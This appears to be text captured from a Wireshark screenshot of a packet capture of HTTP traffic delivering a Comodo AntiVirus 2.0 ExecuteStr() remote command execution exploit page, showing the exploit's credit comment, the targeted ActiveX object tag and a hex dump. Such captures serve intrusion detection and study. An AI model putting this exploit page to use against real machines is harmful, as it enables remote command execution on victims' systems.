 EXPLOIT_Comodo_AntiVirus_2.0_ExecuteStr()_Remote_Command_Execution_Exploit_EvilFingers.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Destination Source Length Info Protocol
6 0.189092 192.168.0.15 192.168.0.22 54 3856→80 [ACK] Seq=228 Ack=258 Win=65278 Len=0 TCP
7 0.189413 192.168.0.22 192.168.0.15 513 HTTP/1.1 200 OK (text/html) HTTP
8 0.407834 192.168.0.15 192.168.0.22 54 3856→80 [ACK] Seq=228 Ack=717 Win=64819 Len=0 TCP
9 5.518229 192.168.0.15 192.168.0.22 54 3856→80 [RST, ACK] Seq=228 Ack=717 Win=0 Len=0 TCP
> Ethernet II, Src: Dell_19:77:7a (00:1d:09:19:77:7a), Dst: D-LinkCo_c2:8a:17 (00:1b:11:c2:8a:17)
> Internet Protocol Version 4, Src: 192.168.0.15, Dst: 192.168.0.22
> Transmission Control Protocol, Src Port: 80, Dst Port: 3856, Seq: 258, Ack: 228, Len: 459
> [2 Reassembled TCP Segments (716 bytes): #5(257), #7(459)]
> Hypertext Transfer Protocol
Line-based text data: text/html
<!--\r\n
Comodo AntiVirus 2.0 ExecuteStr() 0day Remote Command Execution Exploit\r\n
Bug discovered by Krystian Kloskowski (h07) <h07@interia.pl>\r\n
Tested on:..\r\n
- Comodo AntiVirus Beta 2.0\r\n
- Microsoft Internet Explorer 6\r\n
Just for fun  ;)  \r\n
-->\r\n
\r\n
<html>\r\n
<object id="obj" classid="clsid:309F674D-E4D3-46BD-B9E2-ED7DFD7FD176"></object>\r\n
\r\n
01d0 70 6c 6f 72 65 72 20 36 0d 0a 4a 75 73 74 20 66 plorer 6 ..Just f
01e0 6f 72 20 66 75 6e 20 20 3b 29 20 20 0d 0a 2d 2d or fun  ;)  ..--
01f0 3e 0d 0a 0d 0a 3c 68 74 6d 6c 3e 0d 0a 3c 6f 62 >....<ht ml>..<ob
0200 6a 65 63 74 20 69 64 3d 22 6f 62 6a 22 20 63 6c ject id= "obj" cl
Frame (513 bytes) Reassembled TCP (716 bytes)
Text item (text), 20 bytes Packets: 9 · Displayed: 9 (100.0%) · Load time: 0:0.0 Profile: Default